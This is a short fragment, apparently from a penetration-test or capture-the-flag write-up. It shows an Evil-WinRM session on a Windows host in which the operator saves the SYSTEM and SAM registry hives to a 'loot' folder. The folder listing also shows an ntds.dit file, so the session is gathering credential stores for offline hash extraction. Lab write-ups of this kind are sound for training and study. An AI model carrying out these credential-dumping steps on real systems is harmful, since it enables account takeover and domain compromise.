 *Evil-WinRM* PS C:\loot> reg save HKLM\SYSTEM system
The operation completed successfully.
*Evil-WinRM* PS C:\loot> reg save HKLM\SAM sam
The operation completed successfully.
*Evil-WinRM* PS C:\loot> dir
We got everything we need
Directory: C:\loot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/14/2024 4:51 AM WindowsImageBackup
-a---- 12/14/2024 4:51 AM 18874368 ntds.dit
-a---- 12/14/2024 5:01 AM 45056 sam
-a---- 12/14/2024 5:01 AM 17559552 system